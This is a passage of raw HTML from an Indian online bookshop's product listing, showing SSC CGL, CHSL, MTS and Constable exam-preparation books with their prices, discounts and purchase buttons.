<li class="ast-col-sm-12 ast-article-post product type-product post-10701 status-publish first instock product_cat-competition-books product_cat-schand product_cat-ssc-books product_cat-ssc-cgl-books product_tag-aditya-ranjan-maths-book-ssc-cgl product_tag-flipkart-ssc-cgl-tier-1-book-in-hindi product_tag-ssc-cgl-practice-set-book-in-hindi product_tag-ssc-cgl-practice-sets-book-amazon product_tag-ssc-cgl-tier-1-books has-post-thumbnail sale shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-cgl-aditya-ranjan-maths-guide-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="394" src="https://www.govtexambook.com/wp-content/uploads/2024/09/Aditya-Ranjan-Sir-SSC-Maths-CGL-Warrior-3rd-Edition-2025-2026-300x394.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aditya Ranjan Sir SSC Maths CGL Warrior 2025 Govt Exam Book" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2024/09/Aditya-Ranjan-Sir-SSC-Maths-CGL-Warrior-3rd-Edition-2025-2026-300x394.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2024/09/Aditya-Ranjan-Sir-SSC-Maths-CGL-Warrior-3rd-Edition-2025-2026-229x300.jpg 229w, https://www.govtexambook.com/wp-content/uploads/2024/09/Aditya-Ranjan-Sir-SSC-Maths-CGL-Warrior-3rd-Edition-2025-2026-780x1024.jpg 780w, https://www.govtexambook.com/wp-content/uploads/2024/09/Aditya-Ranjan-Sir-SSC-Maths-CGL-Warrior-3rd-Edition-2025-2026-768x1008.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2024/09/Aditya-Ranjan-Sir-SSC-Maths-CGL-Warrior-3rd-Edition-2025-2026-600x787.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2024/09/Aditya-Ranjan-Sir-SSC-Maths-CGL-Warrior-3rd-Edition-2025-2026.jpg 1143w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="" data-quantity="1" class="button product_type_external" data-product_id="10701" data-product_sku="T277" aria-label="Buy &ldquo;SSC CGL Aditya Rajan Sir Maths Guide Book Govt Exam 2025-2026 | S Chand&rdquo;" rel="nofollow">Buy product</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>198.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-cgl-aditya-ranjan-maths-guide-book/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC CGL Aditya Rajan Sir Maths Guide Book Govt Exam 2025-2026 | S Chand</h2></a><a href="" data-quantity="1" class="button product_type_external" data-product_id="10701" data-product_sku="T277" aria-label="Buy &ldquo;SSC CGL Aditya Rajan Sir Maths Guide Book Govt Exam 2025-2026 | S Chand&rdquo;" rel="nofollow">Buy product</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-10720 status-publish instock product_cat-competition-books product_cat-oswaal-books product_cat-ssc-books product_cat-ssc-cgl-books product_tag-english-book-for-ssc-cgl product_tag-flipkart-ssc-cgl-tier-1-book-in-hindi product_tag-ssc-cgl-practice-set-book-in-hindi product_tag-ssc-cgl-practice-sets-book-amazon product_tag-ssc-cgl-tier-1-books product_tag-ssc-cgl-tier-1-practice-set-book has-post-thumbnail sale shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-cgl-solved-papers-tier-1-oswaal-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="408" src="https://www.govtexambook.com/wp-content/uploads/2024/09/Oswaal-SSC-CGL-Combined-Graduate-Level-Tier-I-25-Previous-Years-Solved-Papers-For-2024-Exam-300x408.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSC CGL Tier1 - 25 PYQ by Oswaal | Practice Set in English Exam 2024" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2024/09/Oswaal-SSC-CGL-Combined-Graduate-Level-Tier-I-25-Previous-Years-Solved-Papers-For-2024-Exam-300x408.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2024/09/Oswaal-SSC-CGL-Combined-Graduate-Level-Tier-I-25-Previous-Years-Solved-Papers-For-2024-Exam-221x300.jpg 221w, https://www.govtexambook.com/wp-content/uploads/2024/09/Oswaal-SSC-CGL-Combined-Graduate-Level-Tier-I-25-Previous-Years-Solved-Papers-For-2024-Exam-753x1024.jpg 753w, https://www.govtexambook.com/wp-content/uploads/2024/09/Oswaal-SSC-CGL-Combined-Graduate-Level-Tier-I-25-Previous-Years-Solved-Papers-For-2024-Exam-768x1044.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2024/09/Oswaal-SSC-CGL-Combined-Graduate-Level-Tier-I-25-Previous-Years-Solved-Papers-For-2024-Exam-600x816.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2024/09/Oswaal-SSC-CGL-Combined-Graduate-Level-Tier-I-25-Previous-Years-Solved-Papers-For-2024-Exam.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="" data-quantity="1" class="button product_type_external" data-product_id="10720" data-product_sku="T279" aria-label="Buy &ldquo;SSC CGL Tier1 - 25 PYQ by Oswaal | Practice Set in English Exam 2024&rdquo;" rel="nofollow">Buy product</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>410.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-cgl-solved-papers-tier-1-oswaal-book/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC CGL Tier1 &#8211; 25 PYQ by Oswaal | Practice Set in English Exam 2024</h2></a><a href="" data-quantity="1" class="button product_type_external" data-product_id="10720" data-product_sku="T279" aria-label="Buy &ldquo;SSC CGL Tier1 - 25 PYQ by Oswaal | Practice Set in English Exam 2024&rdquo;" rel="nofollow">Buy product</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-10714 status-publish instock product_cat-competition-books product_cat-ctet product_cat-delhi-police-books product_cat-dmrc-books product_cat-drdo-books product_cat-gate-exam-book product_cat-indian-army product_cat-indian-navy-books product_cat-lic-books product_cat-neon-classes product_cat-pgcil-books product_cat-railway-books product_cat-ssc-books product_cat-ssc-cgl-books product_cat-super-tet-books product_cat-tet-books product_cat-tgt-books product_cat-uppcl-books product_cat-uppsc-books product_cat-upsc-book product_cat-upsssc-books product_cat-uptet-book product_cat-uttar-pradesh-police-books product_tag-best-book-for-math-in-hindi product_tag-best-math-book-for-all-competitive-exam-in-hindi product_tag-best-math-book-for-ssc-cgl-in-hindi product_tag-rrb-ntpc-maths-book-in-hindi has-post-thumbnail sale shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/raja-sir-godfather-maths-book-for-competitive-exams/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.govtexambook.com/wp-content/uploads/2024/06/Godfather-Maths-Book-Topicwise-and-Conceptwise-by-RAJA-SIR-for-SSC-CGL-CHSL-CPO-MTS-GD-Railway-and-other-Competitive-Exams-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Godfather-Maths-Book-Topicwise-and-Conceptwise" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2024/06/Godfather-Maths-Book-Topicwise-and-Conceptwise-by-RAJA-SIR-for-SSC-CGL-CHSL-CPO-MTS-GD-Railway-and-other-Competitive-Exams-300x388.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2024/06/Godfather-Maths-Book-Topicwise-and-Conceptwise-by-RAJA-SIR-for-SSC-CGL-CHSL-CPO-MTS-GD-Railway-and-other-Competitive-Exams-232x300.jpg 232w, https://www.govtexambook.com/wp-content/uploads/2024/06/Godfather-Maths-Book-Topicwise-and-Conceptwise-by-RAJA-SIR-for-SSC-CGL-CHSL-CPO-MTS-GD-Railway-and-other-Competitive-Exams-791x1024.jpg 791w, https://www.govtexambook.com/wp-content/uploads/2024/06/Godfather-Maths-Book-Topicwise-and-Conceptwise-by-RAJA-SIR-for-SSC-CGL-CHSL-CPO-MTS-GD-Railway-and-other-Competitive-Exams-768x994.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2024/06/Godfather-Maths-Book-Topicwise-and-Conceptwise-by-RAJA-SIR-for-SSC-CGL-CHSL-CPO-MTS-GD-Railway-and-other-Competitive-Exams-600x777.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2024/06/Godfather-Maths-Book-Topicwise-and-Conceptwise-by-RAJA-SIR-for-SSC-CGL-CHSL-CPO-MTS-GD-Railway-and-other-Competitive-Exams.jpg 1159w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="" data-quantity="1" class="button product_type_external" data-product_id="10714" data-product_sku="T278" aria-label="Buy &ldquo;Raja Sir Godfather Maths Multilingual Guide Book for All Competitive Govt Exams 2024 | Neon Classes&rdquo;" rel="nofollow">Buy product</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>849.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>560.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/raja-sir-godfather-maths-book-for-competitive-exams/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Raja Sir Godfather Maths Multilingual Guide Book for All Competitive Govt Exams 2024 | Neon Classes</h2></a><a href="" data-quantity="1" class="button product_type_external" data-product_id="10714" data-product_sku="T278" aria-label="Buy &ldquo;Raja Sir Godfather Maths Multilingual Guide Book for All Competitive Govt Exams 2024 | Neon Classes&rdquo;" rel="nofollow">Buy product</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-4621 status-publish last instock product_cat-arihant-publication product_cat-competition-books product_cat-ssc-books product_tag-best-books-for-ssc-chsl-2019 product_tag-ssc-chsl-arihant-book product_tag-ssc-chsl-book-in-hindi product_tag-ssc-chsl-practice-set product_tag-ssc-chsl-preparation-books has-post-thumbnail sale shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-chsl-tier-1-hindi-arihant-book-online-exam-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="396" src="https://www.govtexambook.com/wp-content/uploads/2019/12/SSC-CHSL-Hindi-Guide-300x396.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ssc chsl arihant book in hindi" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2019/12/SSC-CHSL-Hindi-Guide-300x396.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2019/12/SSC-CHSL-Hindi-Guide-227x300.jpg 227w, https://www.govtexambook.com/wp-content/uploads/2019/12/SSC-CHSL-Hindi-Guide-775x1024.jpg 775w, https://www.govtexambook.com/wp-content/uploads/2019/12/SSC-CHSL-Hindi-Guide-768x1014.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2019/12/SSC-CHSL-Hindi-Guide-1163x1536.jpg 1163w, https://www.govtexambook.com/wp-content/uploads/2019/12/SSC-CHSL-Hindi-Guide-1551x2048.jpg 1551w, https://www.govtexambook.com/wp-content/uploads/2019/12/SSC-CHSL-Hindi-Guide-600x792.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2019/12/SSC-CHSL-Hindi-Guide.jpg 1666w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="" data-quantity="1" class="button product_type_external" data-product_id="4621" data-product_sku="A68" aria-label="Buy &ldquo;SSC CHSL Guide Book in Hindi Tier 1 LDC/DEO/PSA (10+2) Online Exam 2023&rdquo;" rel="nofollow">Buy product</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>625.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>396.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-chsl-tier-1-hindi-arihant-book-online-exam-2020/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC CHSL Guide Book in Hindi Tier 1 LDC/DEO/PSA (10+2) Online Exam 2023</h2></a><a href="" data-quantity="1" class="button product_type_external" data-product_id="4621" data-product_sku="A68" aria-label="Buy &ldquo;SSC CHSL Guide Book in Hindi Tier 1 LDC/DEO/PSA (10+2) Online Exam 2023&rdquo;" rel="nofollow">Buy product</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-4709 status-publish first instock product_cat-arihant-publication product_cat-competition-books product_cat-ssc-books product_tag-ssc-chsl-arihant-book product_tag-ssc-chsl-arihant-practice-sets product_tag-ssc-chsl-book-in-hindi product_tag-ssc-chsl-model-paper-in-hindi product_tag-ssc-chsl-practice-set product_tag-ssc-chsl-preparation-books product_tag-ssc-model-paper-in-hindi has-post-thumbnail sale shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-chsl-hindi-solved-papers-arihant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="385" src="https://www.govtexambook.com/wp-content/uploads/2022/07/SSC-CHSL-35-Solved-Paper-300x385.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2022/07/SSC-CHSL-35-Solved-Paper-300x385.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2022/07/SSC-CHSL-35-Solved-Paper-234x300.jpg 234w, https://www.govtexambook.com/wp-content/uploads/2022/07/SSC-CHSL-35-Solved-Paper-600x770.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2022/07/SSC-CHSL-35-Solved-Paper.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="" data-quantity="1" class="button product_type_external" data-product_id="4709" data-product_sku="A75" aria-label="Buy &ldquo;SSC CHSL 35 Solved Papers Books in Hindi Arihant&rdquo;" rel="nofollow">Buy product</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>311.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-chsl-hindi-solved-papers-arihant/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC CHSL 35 Solved Papers Books in Hindi Arihant</h2></a><a href="" data-quantity="1" class="button product_type_external" data-product_id="4709" data-product_sku="A75" aria-label="Buy &ldquo;SSC CHSL 35 Solved Papers Books in Hindi Arihant&rdquo;" rel="nofollow">Buy product</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-4105 status-publish instock product_cat-arihant-publication product_cat-competition-books product_cat-ssc-books product_cat-ssc-cgl-books product_tag-arihant-master-guide-ssc-cgl product_tag-flipkart-ssc-cgl-tier-1-book-in-hindi product_tag-ssc-cgl-arihant-book product_tag-ssc-cgl-practice-set-book-in-hindi product_tag-ssc-cgl-practice-sets-book-amazon product_tag-ssc-cgl-tier-1-books has-post-thumbnail sale shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-cgl-tier-1-book-hindi-buy-master-guide-arihant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="383" src="https://www.govtexambook.com/wp-content/uploads/2019/12/SSC-CGL-Master-Guide-300x383.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2019/12/SSC-CGL-Master-Guide-300x383.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2019/12/SSC-CGL-Master-Guide-235x300.jpg 235w, https://www.govtexambook.com/wp-content/uploads/2019/12/SSC-CGL-Master-Guide-600x766.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2019/12/SSC-CGL-Master-Guide.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="" data-quantity="1" class="button product_type_external" data-product_id="4105" data-product_sku="A51" aria-label="Buy &ldquo;SSC CGL Guide Tier 1 Book | 5000+ Practice Questions - Arihant Publication&rdquo;" rel="nofollow">Buy product</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>650.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>397.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-cgl-tier-1-book-hindi-buy-master-guide-arihant/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC CGL Guide Tier 1 Book | 5000+ Practice Questions &#8211; Arihant Publication</h2></a><a href="" data-quantity="1" class="button product_type_external" data-product_id="4105" data-product_sku="A51" aria-label="Buy &ldquo;SSC CGL Guide Tier 1 Book | 5000+ Practice Questions - Arihant Publication&rdquo;" rel="nofollow">Buy product</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-9281 status-publish instock product_cat-arihant-publication product_cat-competition-books product_cat-ssc-books product_tag-ssc-mts-best-book-in-hindi has-post-thumbnail sale shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-mts-arihant-solved-papers-in-hindi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="385" src="https://www.govtexambook.com/wp-content/uploads/2022/11/SSC-Multi-Tasking-Non-Technical-Hawaldar-20-Practice-Sets-and-25-Solved-Papers-2023-Hindi-Arihant-300x385.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2022/11/SSC-Multi-Tasking-Non-Technical-Hawaldar-20-Practice-Sets-and-25-Solved-Papers-2023-Hindi-Arihant-300x385.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2022/11/SSC-Multi-Tasking-Non-Technical-Hawaldar-20-Practice-Sets-and-25-Solved-Papers-2023-Hindi-Arihant-234x300.jpg 234w, https://www.govtexambook.com/wp-content/uploads/2022/11/SSC-Multi-Tasking-Non-Technical-Hawaldar-20-Practice-Sets-and-25-Solved-Papers-2023-Hindi-Arihant-600x771.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2022/11/SSC-Multi-Tasking-Non-Technical-Hawaldar-20-Practice-Sets-and-25-Solved-Papers-2023-Hindi-Arihant.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="" data-quantity="1" class="button product_type_external" data-product_id="9281" data-product_sku="T264" aria-label="Buy &ldquo;SSC Multi Tasking MTS 25 Solved Papers - Practice Sets Arihant Book in Hindi Exam 2023&rdquo;" rel="nofollow">Buy product</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>345.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>207.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-mts-arihant-solved-papers-in-hindi/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC Multi Tasking MTS 25 Solved Papers &#8211; Practice Sets Arihant Book in Hindi Exam 2023</h2></a><a href="" data-quantity="1" class="button product_type_external" data-product_id="9281" data-product_sku="T264" aria-label="Buy &ldquo;SSC Multi Tasking MTS 25 Solved Papers - Practice Sets Arihant Book in Hindi Exam 2023&rdquo;" rel="nofollow">Buy product</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-3702 status-publish last instock product_cat-arihant-publication product_cat-competition-books product_cat-ssc-books product_cat-ssc-cgl-books product_tag-flipkart-ssc-cgl-tier-1-book-in-hindi product_tag-ssc-cgl-practice-set-book-in-hindi product_tag-ssc-cgl-practice-sets-book-amazon product_tag-ssc-cgl-tier-1-practice-set-book product_tag-ssc-cgl-tier-1-practice-set-book-arihant has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-cgl-best-25-practice-sets-tier-1-arihant-book-hindi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="386" src="https://www.govtexambook.com/wp-content/uploads/2021/06/SSC-CGL-Arihant-300x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSC CGL Practice Set in Hindi" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2021/06/SSC-CGL-Arihant-300x386.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2021/06/SSC-CGL-Arihant-233x300.jpg 233w, https://www.govtexambook.com/wp-content/uploads/2021/06/SSC-CGL-Arihant-600x771.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2021/06/SSC-CGL-Arihant.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=3702" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3702" data-product_sku="A41" aria-label="Add &ldquo;SSC CGL Tier 1 Arihant Book for Sanyukt Snatak 25 Practice Sets in Hindi Exam 2022 - 2023&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>255.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-cgl-best-25-practice-sets-tier-1-arihant-book-hindi/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC CGL Tier 1 Arihant Book for Sanyukt Snatak 25 Practice Sets in Hindi Exam 2022 &#8211; 2023</h2></a><a href="?add-to-cart=3702" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3702" data-product_sku="A41" aria-label="Add &ldquo;SSC CGL Tier 1 Arihant Book for Sanyukt Snatak 25 Practice Sets in Hindi Exam 2022 - 2023&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-9289 status-publish first instock product_cat-competition-books product_cat-kiran-prakashan product_cat-ssc-books product_tag-ssc-chsl-book-in-hindi product_tag-ssc-chsl-model-paper-in-hindi product_tag-ssc-chsl-practice-set product_tag-ssc-chsl-preparation-books product_tag-ssc-model-paper-in-hindi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-chsl-kiran-solved-papers-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="404" src="https://www.govtexambook.com/wp-content/uploads/2021/06/Kiran-SSC-CHSL-102-and-Stenographer-C-and-D-20172018-19-and-20-English-Language-and-Comprehension-Yearwise-Solved-Papers-with-detailed-Explanations-English-Medium-3196-300x404.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kiran SSC CHSL &amp; Stenographer 2017, 2018, 2019, 2020 English Language &amp; Comprehension Year wise Solved Papers" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2021/06/Kiran-SSC-CHSL-102-and-Stenographer-C-and-D-20172018-19-and-20-English-Language-and-Comprehension-Yearwise-Solved-Papers-with-detailed-Explanations-English-Medium-3196-300x404.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2021/06/Kiran-SSC-CHSL-102-and-Stenographer-C-and-D-20172018-19-and-20-English-Language-and-Comprehension-Yearwise-Solved-Papers-with-detailed-Explanations-English-Medium-3196-223x300.jpg 223w, https://www.govtexambook.com/wp-content/uploads/2021/06/Kiran-SSC-CHSL-102-and-Stenographer-C-and-D-20172018-19-and-20-English-Language-and-Comprehension-Yearwise-Solved-Papers-with-detailed-Explanations-English-Medium-3196.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=9289" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9289" data-product_sku="T267" aria-label="Add &ldquo;SSC CHSL &amp; Stenographer Kiran 135 Solved Papers Book Exam 2021&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>325.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>295.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-chsl-kiran-solved-papers-book/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC CHSL &#038; Stenographer Kiran 135 Solved Papers Book Exam 2021</h2></a><a href="?add-to-cart=9289" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9289" data-product_sku="T267" aria-label="Add &ldquo;SSC CHSL &amp; Stenographer Kiran 135 Solved Papers Book Exam 2021&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-9279 status-publish instock product_cat-arihant-publication product_cat-competition-books product_cat-ssc-books product_tag-best-book-for-cisf-head-constable-ministerial product_tag-bsf-head-constable-book product_tag-bsf-radio-mechanic-book product_tag-bsf-rm-book product_tag-delhi-police-head-constable-best-book product_tag-delhi-police-head-constable-book-in-hindi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-constable-arihant-study-hindi-guide-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="380" src="https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-constable-guide-book-in-hindi-300x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSC Constable GD Exam Guide 2021 Hindi" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-constable-guide-book-in-hindi-300x380.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-constable-guide-book-in-hindi-237x300.jpg 237w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-constable-guide-book-in-hindi-808x1024.jpg 808w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-constable-guide-book-in-hindi-768x974.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-constable-guide-book-in-hindi-600x761.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2021/06/ssc-constable-guide-book-in-hindi.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=9279" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9279" data-product_sku="T263" aria-label="Add &ldquo;SSC GD Constable Guide Book in Hindi Arihant Examination 2021&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-constable-arihant-study-hindi-guide-book/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC GD Constable Guide Book in Hindi Arihant Examination 2021</h2></a><a href="?add-to-cart=9279" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9279" data-product_sku="T263" aria-label="Add &ldquo;SSC GD Constable Guide Book in Hindi Arihant Examination 2021&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-9270 status-publish instock product_cat-agarwal-examcart product_cat-competition-books product_cat-ssc-books product_tag-best-book-for-cisf-head-constable-ministerial product_tag-bsf-head-constable-book product_tag-bsf-radio-mechanic-book product_tag-bsf-rm-book product_tag-delhi-police-head-constable-best-book product_tag-delhi-police-head-constable-book-in-hindi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
